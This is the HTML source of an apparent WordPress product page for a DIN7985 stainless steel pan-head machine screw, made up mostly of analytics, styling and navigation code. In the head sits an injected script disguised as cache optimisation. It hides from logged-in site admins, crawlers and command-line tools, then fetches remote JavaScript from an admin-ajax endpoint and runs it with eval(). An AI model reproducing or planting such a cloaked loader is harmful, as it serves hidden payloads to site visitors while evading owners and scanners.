

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qewitfastener.com/stainless-steel-pan-head-machine-screw-din7985/
body_size: 16223
content:
<!DOCTYPE html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLNGCXPG');</script>
<!-- End Google Tag Manager -->
    <meta charset="utf-8">
    <title>
        Stainless Steel Pan Head Machine Screw DIN7985    </title>
	<meta name="description" content="Wide head style with chamfered / curved sides and a recessed phillips drive, one of the most common machine screw styles.

Machine thread screws can be used in a tapped hole or with a locking / non-locking nut.

Length is measured from underneath the head.
">
	<meta name="keywords" content="Stainless Steel Pan Head Machine Screw DIN7985">
    <meta http-equiv=X-UA-Compatible content="IE=edge,chrome=1">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1" name="viewport" />
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.qewitfastener.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.qewitfastener.com' />
<link rel="alternate" type="application/rss+xml" title="Qewit &raquo; Stainless Steel Pan Head Machine Screw DIN7985 Comments Feed" href="https://www.qewitfastener.com/stainless-steel-pan-head-machine-screw-din7985/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.qewitfastener.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.qewitfastener.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsearch-style-css' href='https://www.qewitfastener.com/wp-content/plugins/better-search/includes/css/bsearch-styles.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.qewitfastener.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.qewitfastener.com/wp-json/wp/v2/posts/3182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.qewitfastener.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.qewitfastener.com/stainless-steel-pan-head-machine-screw-din7985/" />
<link rel='shortlink' href='https://www.qewitfastener.com/?p=3182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.qewitfastener.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.qewitfastener.com%2Fstainless-steel-pan-head-machine-screw-din7985%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.qewitfastener.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.qewitfastener.com%2Fstainless-steel-pan-head-machine-screw-din7985%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-US" href="https://www.qewitfastener.com/stainless-steel-pan-head-machine-screw-din7985/"/>
<link rel="alternate" hreflang="es-ES" href="https://www.qewitfastener.com/es/stainless-steel-pan-head-machine-screw-din7985/"/>
<link rel="alternate" hreflang="ru-RU" href="https://www.qewitfastener.com/ru/stainless-steel-pan-head-machine-screw-din7985/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.qewitfastener.com/de/stainless-steel-pan-head-machine-screw-din7985/"/>
<link rel="alternate" hreflang="pt-PT" href="https://www.qewitfastener.com/pt/stainless-steel-pan-head-machine-screw-din7985/"/>
<link rel="alternate" hreflang="en" href="https://www.qewitfastener.com/stainless-steel-pan-head-machine-screw-din7985/"/>
<link rel="alternate" hreflang="es" href="https://www.qewitfastener.com/es/stainless-steel-pan-head-machine-screw-din7985/"/>
<link rel="alternate" hreflang="ru" href="https://www.qewitfastener.com/ru/stainless-steel-pan-head-machine-screw-din7985/"/>
<link rel="alternate" hreflang="de" href="https://www.qewitfastener.com/de/stainless-steel-pan-head-machine-screw-din7985/"/>
<link rel="alternate" hreflang="pt" href="https://www.qewitfastener.com/pt/stainless-steel-pan-head-machine-screw-din7985/"/>
<link rel="icon" href="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.qewitfastener.com/wp-content/uploads/2022/02/cropped-logo-270x270.png" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/common.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/all.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/kill-ie.css" />
    <link rel="stylesheet" href="https://www.qewitfastener.com/wp-content/themes/default/css/style.css?v=1.0.2" />
    
        <script type="text/javascript" src="https://www.qewitfastener.com/wp-content/themes/default/js/all.js"></script>
    <!--<script type="text/javascript"  rel="preload"  src="/js/layer/layer.js"></script>-->
    <script src="https://www.qewitfastener.com/wp-content/themes/default/js/common.js"></script>
    <!-- begin XHL code-->
    
    <style>
        .h-right{
            position: relative;
            /*padding-right: 200px;*/
        }
        .gtranslate_wrapper{
            position: absolute;
            right: 0;
            top: -6px;
            z-index: 1111;
            width: 180px;
        }
        .gt_float_switcher{
            width: 100%;
        }
        .gt_float_switcher .gt_options.gt-open{
                max-width: 100% !important;
        }
          @media screen and (max-width: 1500px){
              .h-right{
                      padding-right: 0px;
              }
              .gtranslate_wrapper{
                  right: -140px;
              }
          }
        @media screen and (max-width: 1280px){
            .h-right{
                padding-right: 0px;
            }
            .gtranslate_wrapper{
                right: -132px;
            }
        }
        @media screen and (max-width: 1000px){
            .h-right{
                    display: block;
            }
            .h-right .h-lx{
                    display: none;
            }
             .h-right .h-search{
                display: none;
            }
            .gtranslate_wrapper{
                right: 40px;
                top: -10px;
                width: 123px;
            }
            .h-right{
                margin-top: 14px;
                padding-right: 0;
            }
            .logo img{
                width: 100px;
                height: auto;
                margin-top: 7px;
            }
        }
        html,body{
            overflow-x: hidden;
        }
    </style>
<!--beginXHLcode-->
<script>
if(!window._XHL){
(function(x,h,l,j,s){
x[j]=x[j]||function(){
(x[j].a=x[j].a||[]).push(arguments)
};
s=h.createElement(l);
z=h.getElementsByTagName(l)[0];
s.async=true;
s.charset='UTF-8';
s.src='https://libtx.leadscloud.com/xhltrackingwithchat.js';
z.parentNode.insertBefore(s,z);
})(window,document,'script','_XHL');
_XHL("entID",200540)
}
</script>
<!--endXHLcode-->


</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLNGCXPG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="page">
        
        <header class="header">
            <div class="header-box">
                
                <div class="m-width-1480">
                                        <div class="inner-20 fixed">
                        <div class="logo">
                            <a href="/"><img src="https://www.qewitfastener.com/wp-content/uploads/2025/08/3.png" /></a>
                        </div>
                        <div class="h-right">
                            <div class="h-lx">
                                                                <a  href="https://web.whatsapp.com/send?phone=++86-186 7896 1578" class="tel pc"  target="_blank">+86-186 7896 1578</a>
                                <a  href="whatsapp://send?phone=+86-186 7896 1578" class="tel wap"  target="_blank">+86-186 7896 1578</a>
                                <i class="line"></i>
                                                                <a href="mailto:peggy.wu@qewitfastener.com" class="mail">peggy.wu@qewitfastener.com</a>
                                                            </div>
                            <div class="h-search">
                                <form method="get" action="/index.php">
                                <input name="s" type="text" placeholder="Search keyword...">
                                <button type="submit"></button>
                                </form>
                            </div>
                                <!--[gtranslate]-->
                                <style>
    .tp-lang-wrapper .language-selector {
        position: relative;
        display: inline-block;
        margin-left: 16px;
    }
    .tp-lang-wrapper .lang-trigger {
        cursor: pointer;
        padding: 5px 6px;
        /* border: 1px solid #fff; */
        border-radius: 2px;
        font-size: 16px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        gap: 4px;
        transition: .3s;
        background: #ffffff;
        color: #000000;
        width: 92px;
        box-sizing: border-box;
    }

    .tp-lang-wrapper .lang-dropdown {
        position: absolute;
        top: 100%;
        right: 0;
        min-width: 80px;
        background: #ffffff;
        color: #000000;
        border: 1px solid #ddd;
        border-radius: 2px;
        box-shadow: 0 2px 8px rgba(0,0,0,.1);
        padding: 5px 0;
        display: none;
        z-index: 9999;
        width: 90px;
    }

    /* 悬停 + 点击 都触发下拉 */
    .tp-lang-wrapper .language-selector:hover .lang-dropdown,
    .tp-lang-wrapper .language-selector.open .lang-dropdown {
        display: block;
    }

    .tp-lang-wrapper .lang-dropdown ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }

    .tp-lang-wrapper .lang-dropdown li { list-style: none; }

    .tp-lang-wrapper .lang-dropdown a {
        display: flex;
        align-items: center;
        padding: 3px 8px;
        text-decoration: none;
        color: #000000;
        justify-content: flex-start;
        gap: 4px;
    }

    .tp-lang-wrapper .lang-dropdown a:hover {
        background: #eeeeee;
    }

    .tp-lang-wrapper .lang-dropdown a.tp-lang-active {
        background: #ffffff;
        color: #000000;
    }

    .tp-lang-wrapper .flag {
        width: 20px;
        height: 14px;
        margin: 0 3px;
        background-size: cover;
    }
    .tp-lang-wrapper .flag-txt{
        font-size: 16px;
        display: inline-flex;
        align-items: center;
        margin: 0 10px 0 0;
        color: #000000;
    }
    .tp-lang-wrapper .flag-txt2{
        text-decoration: none;
        color: #000000;
        margin: 0 3px 0 0;
        display: flex;
        width: 20px;
        justify-content: center;
    }

    .tp-lang-wrapper .tp-lang-arrow {
        width: 10px;
        height: 6px;
        display: inline-block;
        transition: transform .2s ease;
    }
    .tp-lang-wrapper .tp-lang-arrow path {
        stroke: #000000;
    }
    .tp-lang-wrapper .language-selector.open .tp-lang-arrow {
        transform: rotate(180deg);
    }
</style>

<script>
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll(".tp-lang-wrapper .language-selector").forEach(function(box) {
        const trigger  = box.querySelector(".lang-trigger");
        const dropdown = box.querySelector(".lang-dropdown");
        if (!trigger || !dropdown) return;

        trigger.addEventListener("click", function(e) {
            e.stopPropagation();
            box.classList.toggle("open");
        });

        document.addEventListener("click", function() {
            box.classList.remove("open");
        });
    });
});
</script>
<div class="tp-lang-wrapper" data-no-translation="true">
    <div class="language-selector">
        <div class="lang-trigger">
            <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png');"></span>
            <span class="flag-txt">EN</span>
            <svg class="tp-lang-arrow" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                <path d="M1 1l4 4 4-4" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
        </div>

        <div class="lang-dropdown">
            <ul>
                                <li>
                    <a href="https://www.qewitfastener.com/stainless-steel-pan-head-machine-screw-din7985/"
                       class="tp-lang-active">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png');"></span>
                        <span class="flag-txt2">EN</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/es/stainless-steel-pan-head-machine-screw-din7985/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png');"></span>
                        <span class="flag-txt2">ES</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/ru/stainless-steel-pan-head-machine-screw-din7985/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png');"></span>
                        <span class="flag-txt2">RU</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/de/stainless-steel-pan-head-machine-screw-din7985/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png');"></span>
                        <span class="flag-txt2">DE</span>
                    </a>
                </li>
                                <li>
                    <a href="https://www.qewitfastener.com/pt/stainless-steel-pan-head-machine-screw-din7985/"
                       class="">
                        <span class="flag" style="background-image:url('https://www.qewitfastener.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_PT.png');"></span>
                        <span class="flag-txt2">PT</span>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>
                        </div>
                       
                        <!--手机端导航按钮 start-->
                        <a href="#menuWap" class="btn-nav">
                            <span class="icon-bar top"></span>
                            <span class="icon-bar middle"></span>
                            <span class="icon-bar bottom"></span>
                        </a>
                        <!--手机端导航按钮666 end-->
                        
               
                    </div>
                </div>
                <div class="nav-box">
                        		                            <nav id="menuPc" class="pcnav">
                        <ul class="fixed">
                            <li ><a href="/">Home</a></li>
                            <li ><a href="https://www.qewitfastener.com/about/">About</a></li>
                                                        <li  class="cur"  ><a href="https://www.qewitfastener.com/category/fasteners/">Products<i class="iconfont icon-arrow-right-copy"></i></a>
                                <div class="erji">
                                                                        <dl>
                                        <dd><a href="https://www.qewitfastener.com/category/fasteners/" >FASTENERS</a>
                                            <dl>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/threaded-inserts-fasteners/" >Threaded Inserts</a>
                                                    <dl>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/bolts/" >Bolts</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/bolts/bolts-setscrews/" >Bolts &amp; Setscrews</a></dd>
                                                                                                            </dl>
                                                </dd>
                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/" >Screws</a>
                                                    <dl>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/socket-screws/" >Socket Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/machine-screws/" >Machine Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/woodscrews-dry-wall-screws/" >Woodscrews &amp; Dry Wall Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/thread-forming-screws-for-metal/" >Thread Forming Screws for Metal</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/self-tapping-drilling-screws/" >Self Tapping / Drilling Screws</a></dd>
                                                                                                                <dd><a href="https://www.qewitfastener.com/category/fasteners/screws/concrete-screws/" >Concrete Screws</a></dd>
                                                                                                            </dl>
                                                </dd>
